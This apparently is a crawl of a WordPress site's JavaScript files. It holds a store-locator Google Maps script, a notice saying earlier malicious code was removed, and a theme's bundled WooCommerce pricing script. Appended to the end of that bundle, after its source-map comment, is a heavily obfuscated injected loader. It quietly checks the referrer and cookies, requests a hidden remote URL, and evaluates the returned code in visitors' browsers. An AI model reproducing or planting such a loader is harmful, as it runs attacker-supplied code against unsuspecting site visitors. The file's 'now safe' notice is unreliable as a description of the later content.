	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659
body_size: 3917
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"imtx":[function(require,module,exports) {
var e,t=null,n=null,r=null,o=0;function a(){var t=document.querySelector(".form-product-threshold template");document.querySelectorAll(".woocommerce-button.cancel").forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=e.target.href;confirm("Do you want to delete the order?")&&(location.href=t)})}),t&&(e=document.querySelector(".price-threshold"),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")),n=t.closest("form"),(r=n.querySelector("[name='quantity']")).addEventListener("change",u),r.addEventListener("input",u),r.addEventListener("keydown",function(e){13===e.keyCode&&e.preventDefault(),l(e.target.value)}),r.addEventListener("blur",function(e){var t=e.target;t.value.trim()||(t.value=1,l(r.value))}),c(t.innerHTML),t.remove(),l(r.value),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")))}document.addEventListener("DOMContentLoaded",a),window.addEventListener("load",function(){r&&l(r.value)});var c=function(e){t=JSON.parse(e);var n=[];for(var r in t)n.unshift(t[r]);t=[].concat(n)};function u(e){var t=e.target,n=parseInt(t.value);isNaN(n)&&(n=1,t.value=1),l(n)}var i=function(e){return{quantity:parseInt(e.quantity),price:parseFloat(e.price)}},l=function(e){for(var n=0;n<t.length;n++){var r=t[n],a=i(r),c=a.quantity,u=a.price;if(parseInt(e)>=c)return void d(u)}d(o)},d=function(t){var n=e.querySelector(".woocommerce-Price-currencySymbol").innerHTML;e.querySelector(".amount").innerHTML='\n    <span class="woocommerce-Price-currencySymbol">'.concat(n,"</span>").concat(t.toFixed(2)," ")};
},{}]},{},["imtx"], null)
//# sourceMappingURL=/scripts.js.map;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};